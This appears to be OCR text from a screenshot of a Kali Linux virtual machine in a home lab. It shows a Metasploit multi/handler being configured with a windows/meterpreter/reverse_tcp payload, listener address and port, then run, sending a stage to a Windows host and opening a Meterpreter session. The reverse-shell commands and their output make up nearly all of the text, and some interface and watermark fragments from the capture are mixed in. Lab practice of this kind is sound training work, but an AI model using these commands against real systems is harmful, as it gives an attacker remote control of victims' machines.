 Kali 2019 - VMware Workstation
File Edit View VM Tabs Help
ibrary
Type here to search
My Computer
Metasploitable2-Linux
Windows 10 x64
Kali 2019
Shared VMs
Home Kali 2019 Windows 10 x64
Applications Places Terminator Tue 06:41 1
root@osboxes: ~
root@osboxes: ~ 149x38
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.153.146
lhost => 192.168.153.146
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.153.146 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.153.146:8080
[*] Sending stage (180291 bytes) to 192.168.153.139
[*] Sending stage (180291 bytes) to 192.168.153.139
[*] - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (127.0.0.1 -> 127.0.0.1) at 2019-11-26 06:41:51 -0500
Activate Windows
Go to Settings to activate Windows.
Activate Windows